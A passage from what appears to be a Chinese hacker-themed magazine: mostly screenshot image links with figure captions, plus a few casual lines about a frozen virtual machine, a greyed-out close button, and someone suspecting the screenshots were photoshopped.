

图 4-2-17

其实是虚拟机卡住,弄了好一会才弄好,如图 4-2-18, 图 4-2-19, 图 4-2-20, 图 4-2-21:



图 4-2-18



图 4-2-19







#### 图 4-2-21

当然是给她看下了,以免不信,哈哈,如图 4-2-22:



图 4-2-22

关闭个 P, 是灰色的, 根本弄不了, 如图 4-2-23:, 图 4-2-24, 图 4-2-25:

第 66 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元



#### 图 4-2-23



图 4-2-24



图 4-2-25



其实他以为我是 ps 的, 哈哈, 我 ps 还没那么牛逼呢, 如图 4-2-26 至图 4-2-33:



图 4-2-27

第 68 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元



图 4-2-28



图 4-2-29



图 4-2-30

